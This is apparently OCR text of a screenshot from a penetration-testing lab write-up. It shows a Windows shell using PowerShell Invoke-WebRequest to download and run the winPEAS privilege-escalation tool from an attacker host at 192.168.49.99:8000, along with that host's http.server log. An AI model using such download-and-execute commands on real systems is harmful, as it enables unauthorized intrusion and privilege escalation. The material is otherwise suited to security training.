 C:\Users\rupert\Documents>powershell "Invoke-WebRequest -UseBasicParsing 192.168.49.99/winPEASx64.exe -O
utFile winpeas.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -UseBasicParsing 192.168.49.99/winPEASx64.exe -OutF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRe
quest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebReque
stCommand
C:\Users\rupert\Documents>powershell "Invoke-WebRequest -UseBasicParsing 192.168.49.99:8000/winPEASx64.e
xe -OutFile winpeas.exe"
C:\Users\rupert\Documents>dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59
 Directory of C:\Users\rupert\Documents
03/19/2023  11:05 AM    <DIR>          .
03/19/2023  11:05 AM    <DIR>          ..
03/19/2023  11:05 AM         1,969,152 winpeas.exe
               1 File(s)      1,969,152 bytes
               2 Dir(s)  28,443,717,632 bytes free
C:\Users\rupert\Documents>winpeas
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host
 you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CM
~/Documents/tools/privesc/winpeas
http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.99.53 - - [19/Mar/2023 14:05:15] "GET /winPEASx64.exe HTTP/